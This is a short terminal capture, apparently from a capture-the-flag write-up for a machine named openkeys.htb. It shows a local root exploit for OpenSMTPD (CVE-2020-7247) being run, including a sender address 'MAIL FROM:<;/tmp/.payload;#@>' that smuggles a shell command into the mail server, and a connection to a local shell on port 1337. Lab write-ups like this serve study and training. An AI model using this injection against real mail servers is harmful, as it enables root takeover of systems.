 openkeys$ ls
root66
openkeys$ chmod +x root66
openkeys$ ./root66
OpenBSD 6.6 OpenSMTPD 6.6 local root exploit (CVE-2020-7247)
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] checking system ...
[*] directory /tmp/.payload is writable
[*] 019_smtpd_exec patch has not been installed
[*] writing payload to /tmp/.payload ...
[*] executing /tmp/.payload ...
<<< 220 openkeys.htb ESMTP OpenSMTPD
>>> EHLO localhost
<<< 250-openkeys.htb Hello localhost [local], pleased to meet you
<<< 250-8BITMIME
<<< 250-ENHANCEDSTATUSCODES
<<< 250-SIZE 36700160
<<< 250 HELP
>>> MAIL FROM:<;/tmp/.payload;#@>
<<< 250 2.0.0 Ok
>>> RCPT TO:<jennifer@openkeys.htb>
<<< 250 2.1.5 Destination address valid: Recipient ok
>>> DATA
<<< 354 Enter mail, end with "." on a line by itself
>>> .
<<< 250 2.0.0 b3ae0e84 Message accepted for delivery
>>> QUIT
<<< 221 2.0.0 Bye
[*] cleaning up /tmp/.payload ...
[*] connecting to 127.0.0.1:1337 ...
Connection to 127.0.0.1 1337 port [tcp/*] succeeded!